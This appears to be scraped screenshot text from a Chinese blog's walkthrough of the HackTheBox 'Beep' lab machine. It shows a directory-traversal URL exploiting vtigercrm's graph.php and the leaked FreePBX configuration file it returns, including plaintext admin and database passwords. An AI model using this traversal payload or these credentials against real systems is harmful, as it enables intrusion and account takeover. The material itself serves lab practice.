 Mozilla Firefox
minion.jpg
swdsaomiao
Google Chr...
dayuBeep
10.10.10.7/vtigercrm/gra
https://10.10.10.7/vtigercrm
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by
# the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but
WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for
more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for components
of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration #
AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX
database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE:
Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER #
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts #
AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off
trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
# AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave
off trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by
freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. #
#FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE:
extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to
ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the
default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE #
AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen.
This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This
image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are
sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in
FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices
and Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other,
allowing association of one User to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false
ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with
call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this
alone. It allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW
enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'.
大余安全
password Highlight All Match Case Whole Words 5 of 11 matches
https://blog.csdn.net/qq_34801745